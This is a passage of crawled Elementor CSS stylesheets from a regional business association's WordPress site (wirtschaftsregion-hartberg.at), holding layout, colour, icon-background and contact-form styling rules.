0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2684 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2684 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2684 .elementor-element.elementor-element-4b514fa{--spacer-size:55px;}.elementor-2684 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2684 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2684 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2684 .elementor-element.elementor-element-7d65b78 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2684 .elementor-element.elementor-element-7d65b78{text-align:center;}.elementor-2684 .elementor-element.elementor-element-7d65b78 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2684 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2684 .elementor-element.elementor-element-7d65b78 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2684 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2684 .elementor-element.elementor-element-7d65b78 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2684 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7d65b78 */.elementor-2684 .elementor-element.elementor-element-7d65b78 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2688.css?ver=1769564306
body_size: 662
content:
.elementor-2688 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2688 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7C9D18;}.elementor-2688 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2688 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2688 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-04.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2688 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2688 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2688 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2688 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2688 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2688 .elementor-element.elementor-element-919e5fa{--spacer-size:55px;}.elementor-2688 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2688 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2688 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2688 .elementor-element.elementor-element-59923e0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2688 .elementor-element.elementor-element-59923e0{text-align:center;}.elementor-2688 .elementor-element.elementor-element-59923e0 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2688 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2688 .elementor-element.elementor-element-59923e0 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2688 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2688 .elementor-element.elementor-element-59923e0 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2688 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-59923e0 */.elementor-2688 .elementor-element.elementor-element-59923e0 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2692.css?ver=1769564306
body_size: 669
content:
.elementor-2692 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2692 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5e2e548 );}.elementor-2692 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2692 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2692 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-05.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2692 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2692 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2692 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2692 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2692 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2692 .elementor-element.elementor-element-411b364{--spacer-size:55px;}.elementor-2692 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2692 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2692 .elementor-element.elementor-element-86d61f4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-86d61f4{text-align:center;}.elementor-2692 .elementor-element.elementor-element-86d61f4 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2692 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2692 .elementor-element.elementor-element-86d61f4 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2692 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2692 .elementor-element.elementor-element-86d61f4 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2692 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-86d61f4 */.elementor-2692 .elementor-element.elementor-element-86d61f4 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2694.css?ver=1769564306
body_size: 668
content:
.elementor-2694 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2694 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-eb0b447 );}.elementor-2694 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2694 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2694 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-06.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2694 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2694 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2694 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2694 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2694 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2694 .elementor-element.elementor-element-c296176{--spacer-size:55px;}.elementor-2694 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2694 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2694 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2694 .elementor-element.elementor-element-359c8b3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2694 .elementor-element.elementor-element-359c8b3{text-align:center;}.elementor-2694 .elementor-element.elementor-element-359c8b3 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2694 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2694 .elementor-element.elementor-element-359c8b3 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2694 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2694 .elementor-element.elementor-element-359c8b3 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2694 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-359c8b3 */.elementor-2694 .elementor-element.elementor-element-359c8b3 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2699.css?ver=1769564305
body_size: 667
content:
.elementor-2699 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2699 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47eb7e5 );}.elementor-2699 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2699 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2699 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-06.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2699 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2699 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2699 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2699 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2699 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2699 .elementor-element.elementor-element-dd0c412{--spacer-size:55px;}.elementor-2699 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2699 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2699 .elementor-element.elementor-element-037f01e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-037f01e{text-align:center;}.elementor-2699 .elementor-element.elementor-element-037f01e .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2699 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2699 .elementor-element.elementor-element-037f01e .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2699 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2699 .elementor-element.elementor-element-037f01e .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2699 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-037f01e */.elementor-2699 .elementor-element.elementor-element-037f01e {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2702.css?ver=1769564305
body_size: 667
content:
.elementor-2702 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2702 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0a6b4b4 );}.elementor-2702 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2702 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2702 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-01.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2702 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2702 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2702 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2702 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2702 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2702 .elementor-element.elementor-element-d03c8c6{--spacer-size:55px;}.elementor-2702 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2702 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2702 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2702 .elementor-element.elementor-element-926a3e2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2702 .elementor-element.elementor-element-926a3e2{text-align:center;}.elementor-2702 .elementor-element.elementor-element-926a3e2 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2702 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2702 .elementor-element.elementor-element-926a3e2 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2702 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2702 .elementor-element.elementor-element-926a3e2 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2702 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-926a3e2 */.elementor-2702 .elementor-element.elementor-element-926a3e2 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2371.css?ver=1769564306
body_size: 946
content:
.elementor-2371 .elementor-element.elementor-element-539dff7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2371 .elementor-element.elementor-element-539dff7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2371 .elementor-element.elementor-element-5c9565f8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2371 .elementor-element.elementor-element-5c9565f8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-bc-flex-widget .elementor-2371 .elementor-element.elementor-element-5c9565f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2371 .elementor-element.elementor-element-5c9565f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2371 .elementor-element.elementor-element-5c9565f8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 100px 100px 100px;}.elementor-2371 .elementor-element.elementor-element-5c9565f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2371 .elementor-element.elementor-element-50accdc{text-align:center;}.elementor-2371 .elementor-element.elementor-element-50accdc .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-2371 .elementor-element.elementor-element-107886f{text-align:center;font-size:1.4em;font-weight:600;color:var( --e-global-color-secondary );}.elementor-2371 .elementor-element.elementor-element-4a7db183 .uael-team-member-image img{width:128px;border-style:none;}.elementor-2371 .elementor-element.elementor-element-4a7db183 .uael-team-name{font-size:15px;}.elementor-2371 .elementor-element.elementor-element-4a7db183 .uael-team-desc{color:var( --e-global-color-text );}.elementor-2371 .elementor-element.elementor-element-10eb8f73 .uael-team-member-image img{width:210px;border-style:none;}.elementor-2371 .elementor-element.elementor-element-10eb8f73 .uael-team-name{font-size:15px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:13px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-13px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2371 .elementor-element.elementor-element-5917115b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2371 .elementor-element.elementor-element-5917115b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2371 .elementor-element.elementor-element-5917115b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group > label, .elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-subgroup label{color:#8B8B8B;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-type-html{padding-bottom:0px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CECECE;border-width:2px 2px 2px 2px;border-radius:10px 10px 10px 10px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CECECE;border-width:2px 2px 2px 2px;border-radius:10px 10px 10px 10px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group .elementor-select-wrapper::before{color:#CECECE;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-button{font-weight:600;border-radius:10px 10px 10px 10px;padding:15px 30px 15px 30px;}.elementor-2371 .elementor-element.elementor-element-5917115b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2371 